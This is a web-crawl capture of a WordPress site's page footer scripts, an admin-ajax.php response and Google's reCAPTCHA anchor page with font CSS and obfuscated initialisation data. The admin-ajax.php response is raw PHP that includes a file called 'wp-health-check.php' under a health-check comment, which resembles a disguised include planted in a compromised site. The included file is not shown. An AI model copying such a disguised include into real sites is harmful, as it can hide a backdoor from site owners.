<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/wp-admin/admin-ajax.php
body_size: -306
content:
/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=utch5ek8rf97
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WJPfim1aFmPZn1yIjTfhKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WJPfim1aFmPZn1yIjTfhKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WJPfim1aFmPZn1yIjTfhKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Dn1Gw63Cr1NyVsKkUMOtfcKpAcKwYXjCuBTDjMOiN8KUKjbChWzDlcK/[base64]/CcKJCkHDjRF1wrTDtsOyOHbCgBTChMO/HsK6b8KNXsOmwqXCqU43wpwewqPDrlTCnMO/[base64]/wpjCv390wrPDjcO6IMOGSMO6DcOGE8Oew5VJwpfCvsOCw5/CrcOIw6XDncOlT8K3w5Qtw6haBsKdw48/wpzDhjgBX1orw75DwqpUDBl5ecOSwobCg8KAw7TCmSDDizgkJMOlecOCQMO8w7PCmMOTWBfDo2NqESvDs8OSMcOuL2sFaMO/EXzDi8OQIsKEwqbCosOgH8KYw6LDlF7DkibCjlXCuMOdw7rDrMKgM1ISHXtqGQzClMOMw7vCsMKEwoLDj8OLTsKSLSliM2MqwpwsQ8ObIiHDvcKBwokPw4HChFA4wp/Ct8K/wqvCmjvDn8OVw63DscO9wrF0wpdsOcK7wo7DmMKELcO/OMOKwo/CosO0AmnCuDzDi1fCoMOFw5ltGkpjEcO3wqw/LsKCwrzDqcOWfDzDnMOVTcOBwoTCmcOBZ8KIDBs9dSnCj8ODb8KLb2l/[base64]/Ci8OmwqkAJ8Klwp/DrsOQe8O8V8KnwrzCksKjwrzDrDpJw73CssKlSsKBacK3ZsK3FEHCr0fDh8OgOcKWFBISwoBaw6jCgUDDpSkOMMKAIFbDkHkpwpweNVjDuSXCo3/CnmHDtcOSw5TDqMOuwrjCqxTDpUXDvMKcwoJyBMKaw6Uvw6fCmUVgwoNXCTHDmQTDucKiwrkHJ0rCiSnDu8K0QXrDjk5BGwdzwqEMIsKww5jCjcO0ScKFB2tyWyRjwrBCw57Cl8OiYnZJQMOyw4tPw7VSbnURVGPDs8KDbxIQch/Dm8Onw5jDgV7CpsO+Y0REBQnDrMO6KwPDocOXw4nDnijCtjMIUMKDw4t5w6bDgTgAwoLDuFVJDcOEw5BZw4FYw6tbOcKicsKcJsOMZsK2woZcwrgxw6VQUcOdEMOdCMOTw67Cu8KxwpHDkCdKw4XDmh40HcOMC8KaacKiZcOuTxZvQ8Opw6bDj8O/wo/CtcOGYGhmcsKRQV9twqTDnsKBwqXC